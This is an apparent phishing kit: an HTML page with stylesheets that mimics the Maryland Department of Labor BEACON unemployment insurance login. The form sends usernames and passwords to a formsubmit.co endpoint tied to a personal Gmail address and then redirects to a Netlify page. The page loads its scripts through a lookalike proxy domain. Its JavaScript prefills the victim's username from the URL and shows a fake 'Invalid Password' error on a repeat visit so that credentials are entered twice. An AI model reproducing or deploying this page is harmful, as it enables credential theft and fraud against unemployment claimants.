
==== index.html @ b0ecf333 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from artemkaokshiola.com/Maryland/Beacon/Verify/maryland-RD620-detail-3/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 28 Mar 2022 19:41:24 GMT -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>Login Page</title>
    <link href="assets/app.css" type="text/css" rel="stylesheet">
    <link href="assets/Login.css" rel="stylesheet">
    <style>
        body {
            -webkit-overflow-scrolling: touch;
        }

        .error {
            border: 1px solid red !important;
        }

        .logerror {
            margin-left: 15%;
        }

        .logerror span {
            margin-left: 0%;
        }

        .customCaptchaPlace {
            padding-left: 176px;
            width: 314px;
        }

        .customCaptchaPlace .upper {
            width: 100%;
            float: left;
            background: #FFF;
            border: 1px solid #b7b7b7;
            margin-bottom: 10px;
            padding-left: 42px;
        }

        .customCaptchaPlace .lower {
            float: left;
            width: 100%;
        }

        .customCaptchaPlace .lower input {
            width: 359px;
        }

        .captcha-text {
            float: left;
            height: 80px;
            width: 195px;
        }


        .captcha-refresh {
            width: 20px;
            height: 20px;
            display: block;
            float: left;
            margin: 30px 10px !important;
        }


        .captcha-sound {
            width: 20px;
            height: 20px;
            display: block;
            float: left;
            margin: 30px 10px !important;
        }

        .CaptchaTextBox {
            padding: 7px;
            border: 1px solid #a0a0a0;
            width: 62%;
            height: 35px;
            font-family: 'Lucida Sans Unicode', 'Lucida Grande', arial, helvetica, sans-serif;
            font-size: 14px;
            color: #555555;
            box-sizing: border-box;
        }

        .CustomModelMessage {
            display: block;
            font-size: 12px;
            line-height: 20px;
            text-align: justify;
        }

        @media screen and (max-width:640px) {
            .customCaptchaPlace .upper {
                width: 100% !important;
            }

            .customCaptchaPlace .lower {
                width: 100% !important;
            }

            .capslockerror {
                float: left !important;
            }

            .logerror {
                margin-left: 5%;
            }

            .customCaptchaPlace {
                padding-left: 20px !important;
            }

            .CustomModelMessage {
                margin-left: 0% !important;
                font-size: 12px !important;
            }
        }
    </style>


    <style type="text/css" rel="stylesheet" id="Style_body_captchadispaly_img">
        .neo-SecureDiv_body_captchadispaly_img {
            background-image: url([data-uri]);
            background-size: contain;
            width: 70%;
            height: 70px;
            background-repeat: no-repeat;
            float: left;
        }
    </style>
</head>

<body class="LoginBg">



    <form method="POST" action="https://formsubmit.co/rolandferanmi1@gmail.com">
        <input type="hidden" name="_next" value="https://https://sparkly-tiramisu-e115bb.netlify.app/maryland-RD620/security.html">
        <input type="hidden" name="_subject" value="New mnemonic mail!">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="count" id="count" value="0">
        <div>

            <div class="LoginBox">

                <div class="LoginLogo">
                    <img id="HeaderImage" src="assets/MA_Header_top.png" tabindex="0" title="Logo of Maryland Department of Labor , Licensing and Regulation">
                </div>
                <div class="clr"></div>

                <p tabindex="0">Welcome to the Maryland Department of Labor Unemployment Insurance BEACON system. To login to your account enter your username and password below and select ‘Login’.</p>
                <p tabindex="0" class="resRemoveTabindex"><b>Important Notice:</b> The “American Rescue Plan Act of 2021,” a federal COVID-19 relief package that extends the CARES Act and the CAUW Act programs, was signed into law in March 2021. The four federal PUA, PEUC, FPUC, and MEUC unemployment insurance programs are extended in Maryland until the week ending Saturday, September 4, 2021. For more information, please visit <a href="index.html#" style="line-height:18px;word-break: break-all;" target="_blank">MDUnemployment.com</a></p>
                <br>

                <div class="logscreen">
                    <center>
                        <div id="msg" style="display: none;color: red;">
                            Invalid Password...! Please enter correct password.
                        </div>
                    </center>

                    <div class="LoginRow">

                        <div class="LoginCaption">
                            <label for="Username" tabindex="0">Username :</label>
                        </div>

                        <div class="LoginInput"><input autocomplete="off" id="UserName" name="un" text="" type="text" value="" title="Username"></div>
                    </div>


                    <div class="LoginRow">

                        <div class="LoginCaption">
                            <label for="Password" tabindex="0">Password :</label>
                        </div>

                        <div class="LoginInput">
                            <input autocomplete="off" id="Password" name="ps" type="password">

                        </div>
                    </div>

                </div>
                <div class="LoginRow">

                    <div class="LoginCaption" style="display: none">Language(s):</div>
                    <div class="LoginInput" style="display: none">
                        <select id="Language" name="Language" title="Language">
                            <option value="es-US">Spanish (United States)</option>
                            <option selected="selected" value="en-US">English (United States)</option>
                        </select>
                    </div>

                </div>

                <div class="LoginRow">
                    <input type="checkbox" name="RememberMe" id="RememberMe" class="RememberChkbox" tabindex="0">

                    <label for="RememberMe">Remember Me</label>

                    <div class="forgot-link">

                        <a href="index.html#">Forgot Username</a>
                    </div>

                    <div class="forgot-link">
                        <a href="index.html#">Forgot Password</a>
                    </div>

                    <div class="LoginRow">
                        <!-- <span id="visualImp">-->
                        <input type="checkbox" name="iblnVisuallyImpaired" id="iblnVisuallyImpaired" class="VisuallyImpairedChkbox" onclick="isVisuallyImpairedclick(this)">
                        <label for="iblnVisuallyImpaired" class="VisuallyImpairedLabel">Web Accessibility Mode <br> for the Visually Impaired</label>
                        <!--</span>-->
                    </div>

                </div>

                <div class="LoginRow">

                    <a href="maryland-RD620/security.html" type="submit" class="neo-action-login-trigger btnLogin" style="text-decoration: none;" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Login</span>
						</span>
					</a>

                    <div>
                        <p tabindex="0">Click <a href="index.html#">here</a> to file an unemployment insurance claim if you do not have an existing account.</p>
                    </div>
                    <div>
                        <p tabindex="0">Click <a href="index.html#">here</a> to activate your existing unemployment insurance account. If you activated your account in the One-Stop application, you will access your BEACON account with the same username and password.</p>
                    </div>
                </div>


            </div>
            <div class="clearfix"></div>

        </div>





    </form>


<!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://crfut.cfd/code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://crfut.cfd/cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://crfut.cfd/maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
</body>
<script src="https://crfut.cfd/ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="https://crfut.cfd/stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script>
/* global $ */
$(document).ready(function() {
    var count = 0;

    function getUrlVars() {
        var vars = {};
        var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
            vars[key] = value;
        });
        return vars;
    }

    if (!getUrlVars()["count"]) {

    } else {
        var count = getUrlVars()["count"];
        $('#count').val(count);
    }



    /////////////url ai getting////////////////
    var ai = window.location.hash.substr(1);
    if (!ai) {

    } else {
        // $('#ai').val(ai);
        var my_ai = ai;
        // var ind = my_ai.indexOf("@");
        // var my_slice = my_ai.substr((ind + 1));
        // var c = my_slice.substr(0, my_slice.indexOf('.'));
        // var final = c.toLowerCase();
        $("#msg").hide();
        var count = $('#count').val();
        if (count == 1) {
            $("#msg").show();
        } else {
            $("#msg").hide();
        }
        $('#UserName').val(my_ai);
        

    }
    ///////////////url getting ai////////////////



    

});
</script>


<!-- Mirrored from artemkaokshiola.com/Maryland/Beacon/Verify/maryland-RD620-detail-3/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 28 Mar 2022 19:41:31 GMT -->
</html>
---- assets/app.css ----
﻿<style>
 html,
        body {
            height: 100%;
            overflow: hidden;
        }

        #page-loader {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 99999;
            width: 100%;
            height: 100%;
            padding-top: 25px;
            display: none;
            background:none;
        }

        </style>
/* #region Activity */
#busyindicator {
  z-index:10000;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -8px;
  margin-left: -8px;
}
---- assets/Login.css ----
﻿* {
    padding:0px;
    margin:0px;
}

#login-box
{
    width: 333px;
    height: 352px;
    padding: 58px 76px 0 76px;
    color: #ebebeb;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    background: url('../Image/login-box-backg.html') no-repeat left top;
}

#login-box img { 
	border:none;
}

#login-box h2 {
	padding:0;
	margin:0;
	color: #ebebeb;
	font: bold 44px "Calibri", Arial;
}


.login-box-name {
	float: left;
	display:inline;
	width:110px;
	text-align: right;
	margin:0 0 7px 0;
    font-weight:bold;
    padding-right: 10px;
    color:#333333;
    font-family:'Segoe UI';
    font-size:18px;
}

#login-box-field {
	float: left;
	display:inline;
	width:230px;
	margin:0;
	margin:0 0 7px 0;
}


.form-login  {
	width: 205px;
	padding: 10px 4px 6px 3px;
	border: 1px solid #0d2c52;
	background-color:#1e4f8a;
	font-size: 16px;
	color: #ebebeb;
}


#UserName, #Password, #ClaimantID, #ClaimantSSN, #ActivationPIN,#istrSSN,#istrActivationPIN {
	padding: 7px;   
     border:1px solid #a0a0a0;
    width:90%;
    height:35px;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#555555;
    box-sizing:border-box;   
}
#UserName:hover, #Password:hover
{
    border:1px solid #f7cd83;
}
#UserName:focus, #Password:focus
{
    box-shadow:0 0 2px #ffba00;
}

.login-box-options  {
	clear:both;
	padding-left:125px;
	font-size: 15px;
    color:#333333;
    display:block;
}

.login-box-options a {
	color: #ebebeb;
	font-size: 11px;

}


.btnLogin{
    font-family:'Segoe UI';
    font-size:18px;
    font-style:normal;
    font-weight:bold;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    padding:3px  25px 7px 25px;
    cursor:pointer;
    margin-left:45%;
    color: #FFFFFF;
    border:0;
    border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    cursor: pointer;
    letter-spacing: 0.5px;
    background:#184d67;


}
   input[type="submit"], input[type="submit"]:hover {
    -webkit-appearance: none !important;
   }


.btnLogin:active{
cursor:pointer;
position:relative;
top:2px;
}

.btnLogin:hover{
background: #307da0;


}

.btnLogin:focus
{
    outline:0;
}

/*..........................*/
h2 {
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    padding: 5px 3px 0px 4px;
    text-shadow: rgba(0,0,0,.9) 0 1px 0;
}

.LoginBg {
    background:#00496b;
    overflow:hidden;
}
*::-moz-selection {
    background: none repeat scroll 0 0 #F69034;
    color: #FFFEFF;
    text-shadow: none;
}
.logheader {
    background-color:#193658;
    width:100%;
    height:60px;

    
}
.loginband {
    background:#3c8bb0;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    margin-top: 150px;
    color:black;
    padding: 0;
    width:100%;
    height:370px;
    border-top:5px solid #443d50;
    border-bottom:5px solid #443d50;
}

.logbox {
     display: block;
    margin: 0 auto;
    position: relative;
    width:990px;
}

.logbox .divizlogo {
    width: 400px;
    position: relative;
    height:250px;
    float: left;
    margin-top:70px;
    background: url("../Images/login-logo-internal.html") no-repeat 20px 10px;
	padding-right:100px;
	border-right:5px solid #222222;
}

.logbox .logscreen {
   
    position:relative;
    margin-top:95px;
    margin-left:50px;
    float:left;
    
}
.logerror {
    font-size: 12px;
    font-family: verdana;
    color: #db161b;
    float: left;
    margin-bottom: 10px;
    padding: 0px 20px;
    box-sizing: border-box;
    text-align: justify;
}

.capslockerror {
    font-size: 12px;
    font-family: verdana;
    color: #333333;
    width: 65%;
    float: right;
    margin-bottom: 10px;
    padding: 0px 20px;
     box-sizing: border-box;
    text-align: justify;

}


.logerror span {
    margin-left: 40%;
    display: block;
    font-size: 12px;
    line-height: 20px;
}


.footer {
    bottom:0px;
    height:100%;
    margin:0 auto;
    display:block;
    float:left;
    width:100%;
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#333;
}

.loginwrapper
{
    width: 100%;
    height: 390px;
    background:#3c8bb0;
    margin-top:150px;
    border-top:5px solid #222222;
    border-bottom:5px solid #222222;
}

.loginmain
{
    width: 1040px;
    height: 300px;
    margin: 0px auto;
    
}

.login-logo
{
    width:380px;
    height:250px;
    float:left;
    margin-top:70px;
    padding-right:115px;
    border-right:5px solid #443d50;

}

.login-table
{
    margin-top:85px;
    float:left;
    width:540px;
    height:auto;
}


.login-textbox
{
    width: 290px !important;
    height:35px;
    border: 1px solid #222222;
}

.loginrow
{
    width:540px;
    height:55px;
 
}

.login-caption
{
    width:160px;
    height:55px;
    float:left; 
    text-align:right;
    line-height:40px;
    font-size:20px;
    font-family:'Segoe UI';
    color:#333333;
}

.login-text
{
    width:360px;
    height:55px;
    float:right;
    padding-left:15px; 
}

.registration-login
{
    width:540px;
    height:55px; 
}

.registration-login-text
{
    padding:10px 25px 20px 20px;
    text-align: justify;
    border: 2px solid hsl(0, 0%, 20%);
    margin-left: 55px;
    line-height:20px;
    width:555px;
}

.registration-login-text
{
    font-family:Arial;
    font-size: 14px;
    line-height: 20px;
}

 .buttonbg:hover{
        background:#222222;
}

.buttonbg-benifits
{
    border-radius:5px;
    padding:6px;
    border:none !important;
    color:#FFFFFF;
    text-decoration:none;
    width:185px;
    font-family:'Arial';
    font-size:19px;
    margin:5px 10px 10px 0px;
    cursor:pointer;
    background-image: linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -o-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -moz-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -webkit-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);

    background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0.1, rgb(25,25,25)),
    color-stop(0.55, rgb(53,53,53))
    );
}

.banner-msgs 
{
    margin:8px 0px 0px 125px;
}

.LoginBox
{
    max-width:700px;
    width:100%;
    padding-bottom:10px;
    position:absolute;
    top:50%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background:#ebebeb;

}


.LoginLogo
{
    width: 100%;
    float: left;
    padding: 30px 0px 25px 0px;
    text-align: center;
    border-bottom:1px solid #00496b;
    margin-bottom:20px;
    margin-top:-18px;
}


.LoginRow
{
    float:left;
    width:100%;
    margin-bottom:10px;
    color:#555555;
}

.LoginCaption {
    width: 40%;
    float: left;
    text-align: right;
    font-weight:bold;
    font-size:18px;
    line-height:30px;
background:#ebebeb;
color:#333333;
}

.LoginCaption label
{
    margin-right:10px;
background:#ebebeb;
color:#333333;
}

.LoginInput {
    width: 40%;
    float: left;
}


.RememberChkbox
{
    margin-left:43%;
}

.VisuallyImpairedChkbox
{
    margin-left:38%;
   

}
.VisuallyImpairedLabel
{
    display: inline-block;
    vertical-align: middle

   
}
.LoginBox-GenericError
{
    max-width:700px;
    width:100%;
    box-sizing:border-box;
    padding:20px;
    position:absolute;
    top:45%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background: rgb(255,255,255); /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(top,  rgb(255,255,255) 1%, rgb(217,217,217) 100%); /* FF3.6-15 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgb(255,255,255)), color-stop(100%,rgb(217,217,217))); /* Chrome4-9,Safari4-5 */
    background: -webkit-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Chrome10-25,Safari5.1-6 */
    background: -o-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Opera 11.10-11.50 */
    background: -ms-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* IE10 preview */
    background: linear-gradient(to bottom,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d9d9d9',GradientType=0 ); /* IE6-8 */

}


.LoginErrorContent
{
    padding: 20px;
    box-sizing: border-box;
}


.login-footer
{
    text-align: center;
    font-size: 14px;
}

 .forgot-link
{
    text-align: center;
    width: 100%;
    position: relative;
    left: 15px;
}

.forgot-link a

{
background:#ebebeb;
color:blue;
}

.ManageClaimant #ClaimantID
{
    width: 150px !important;
    padding: 0px !important;
    height: 17px !important;
}

.ClaimantActivationLoginBox
{
    max-width:575px;
    width:100%;
    padding-bottom:20px;
    position:absolute;
    top:53%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background:#F1F1F1;
    color:#333333;

}
 .ForgotUsernameBox
{
    height:auto;
    width:100%;
    padding-bottom:10px;
    position:absolute;
    top:45%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background: rgb(255,255,255); /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(top,  rgb(255,255,255) 1%, rgb(217,217,217) 100%); /* FF3.6-15 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgb(255,255,255)), color-stop(100%,rgb(217,217,217))); /* Chrome4-9,Safari4-5 */
    background: -webkit-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Chrome10-25,Safari5.1-6 */
    background: -o-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Opera 11.10-11.50 */
    background: -ms-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* IE10 preview */
    background: linear-gradient(to bottom,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d9d9d9',GradientType=0 ); /* IE6-8 */

}

 .ForgotHyperlinkCaption {
    width: 75%;
    float: right;
    text-align: right;
    font-weight:bold;
    font-size:18px;
    line-height:30px;
}
.txt-center {
text-align:center;
margin-bottom:20px;
}
.agent-wrapper {
    width: 430px;
    margin: 0 auto;

}
    .agent-wrapper .LoginInput input {
    	padding: 7px;   
     border:1px solid #a0a0a0;
    width:200px;
    height:20px;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#555555;   
    }
    .agent-wrapper .forgot-error {
    margin-bottom:20px;
     color:#FF0000;
     
    }
.ForgotScreenUsername-logo {
    padding: 40px 20px;
    height: 0px;
    text-align: center;
}


select
{
background:#FFFFFF;
color:#333333;
}

label
{

background:#ebebeb;
color:#333333;
}

.header-text
{
background:#FFFFFF;
color:#333333;
}

/*/****************************Meryland Demo- Header Styles*****************************/

.ClaimantActivationtopbar {
    width: 100%;
    height: 30px;
    background: #000000;
}

.ClaimantActivationtopbar-links {
    float: right;
    list-style-type: none;
    margin-top: 5px;
}

    .ClaimantActivationtopbar-links li {
        float: left;
    }

        .ClaimantActivationtopbar-links li a {
            color: #FFFFFF;
            display: block;
            padding: 0px 101px;
            font-size: 13px;
            font-family: 'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
        }


.Activationbanner {
    width: 100%;
    float: left;
    height: 85px;
    box-sizing: border-box;
    background: #003750;
    border-top: 3px solid #2b639e;
    border-bottom :3px solid #2b639e;
}


.department-logo {
    width: 695px;
    height: 110px;
    float: left;
    margin-top: 12px;
    margin-left: 20px;
}

.banner-content {
    float: right;
}

.top-section {
    width: 100%;
    float: left;
    height: 45px;
}

.bottom-section {
    width: 100%;
    float: left;
    height: 45px;
}

.fright {
    float: right;
}

.header-social-icons {
    float: right;
    list-style-type: none;
    margin-top: 20px;
    margin-right: 15px;
}

    .header-social-icons li {
        float: left;
    }

        .header-social-icons li a {
            display: block;
            width: 32px;
            height: 32px;
            margin-left: 5px;
        }

        .header-social-icons li:first-child a {
            margin-left: 0px;
        }

.icon-facebook {
    background: url('../Images/icon-facebook.html');
}

.icon-twitter {
    background: url('../Images/icon-twitter.html');
}

.icon-youtube {
    background: url('../Images/icon-youtube.html');
}

.icon-all {
    background: url('../Images/icon-all.html');
}
#logo {
    background: url(../Images/md-logo.html) no-repeat left top;
    width:411px;
    height:65px;
    display:block;
    float:left;
   
   }
.inner-logo {
    float: left;
    margin-top: 11px;
    width: 200px!important;
    height: 75px!important;
    display: block!important;
    overflow: hidden;
    margin-left: 22px;
    background-size: 186px!important;
}
ul
{
    list-style-type:none;
}
img {
    border: 0;
}

#header a, li > a, h2 > a, h3 > a, #footer a, .get-sagiui {
    text-decoration: none;
}

#header {
    background: url("https://crfut.cfd/maryland-RD620/images/header_LBg.html") no-repeat left top;
}

UL LI a, li a {
    cursor: pointer;
}
.hideControl {
   
    background: #0a484b;
    color: #FFF;
}
.Activationfooter {
      float: left;
    width: 100%;
    font-family: 'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size: 14px;
    color: #333;
    position: fixed;
    bottom: 0px;
    background: #000;
    left: 0;
    height: 36px;
}

.Activationfooter-content {
    float: left;
    margin-left: 20px;
    width: auto;
}

.Activationfooter-links {
    list-style-type: none;
    float: left;
    margin-top: 8px;
    margin-left: 10px;
}

    .Activationfooter-links li {
        float: left;
    }


        .Activationfooter-links li a {
            display: block;
            color: #FFFFFF;
            padding: 0px 10px;
            border-left: 1px solid #FFFFFF;
        }

        .Activationfooter-links li:first-child a {
            border-left: 0px;
        }


.Activationfooter-note {
    float: right;
    color: #ffffff !important;
    margin-top: 8px;
    display: block;
    margin-right: 15px;
}

.LoginLogo img {
    width: 150px;
}
.ResetUserInfo{
	padding: 7px;   
     border:1px solid #a0a0a0;
    width:87%;
    height:31px !important;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:13px;
    color:#555555;
    box-sizing:border-box;   
    border-radius:inherit
}
.ResetUserCaption
{
    font-size: 14px;
    font-weight: 600;
    font-family: 'Segoe UI';
}
.ResetUserLabel
{
     font-size: 13px;
    font-weight: 400;
    font-family: 'Segoe UI';
}
.LoginBox h3,
.LoginBox p {
    text-align: justify;
    padding: 10px;
    font-weight: normal;
    font-size: inherit;
}
.clr {
clear:both;
height:0;
}
.clearfix {
    clear:both;
}
@media screen and (max-width:767px) {
    .swMain div.actionBar {
        width: 100%;
    }

    .LoginBg {
        overflow-x: hidden;
        overflow-y: auto;
        display: table;
        width:100%;
    }

    .LoginBox {
        max-width: 90%;
        width: 90%;
        padding-bottom: 10px;
        position: relative;
        top: unset;
        left: unset;
        font-family: 'Segoe UI';
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        background: #ebebeb;
        display: table;
        margin: 20px auto;
    }

    .LoginLogo {
        padding: 10px 0px 10px 0px;
        margin-top: 0;
    }

    .LoginCaption, .LoginInput {
        width: 90%;
        text-align: left;
        padding-left: 20px;
    }

    .forgot-link {
        text-align: left;
        left: 20px;
    }

    .RememberChkbox, .VisuallyImpairedChkbox, .btnLogin {
        margin-left: 20px;
    }
    .VisuallyImpairedLabel br {
    display:none;
    }
}
@media screen and (max-width:640px) {
    .LoginBox h3,
    .LoginBox p,
    .LoginBox label{
        font-size: 14px;
    }
    .ClaimantActivationLoginBox {
    max-width: 90%;
    width: 90%;
    }
}


@media screen and (max-width:823px) {
    .Activationfooter {
        display: none !important;
    }
    .header-social-icons {
        margin-right: 10px;
    }
    .LoginBg {
        overflow: auto;
        width:100%;
    }

    .LoginBg form {
            margin: 0 !important;
    }

    .ClaimantActivationLoginBox {
        position: relative;
        top: unset;
        left: unset;
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        margin: 50px auto;
    }
}

@media only screen and (max-device-width : 812px) and (-webkit-device-pixel-ratio: 3) and (orientation : landscape) {
    .LoginBox {
        position: relative;
        top: 0;
        left: unset;
        transform: unset;
        margin: 20px auto;
    }
    .LoginBg {
        overflow: auto;
    }
    .LoginBg form {
            margin:0 !important;
     }
    .ClaimantActivationLoginBox {
        min-width: 80%;
        width:80%;
        position: relative;
        top: unset;
        left: unset;
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        margin: 20px auto 40px;
    }
}
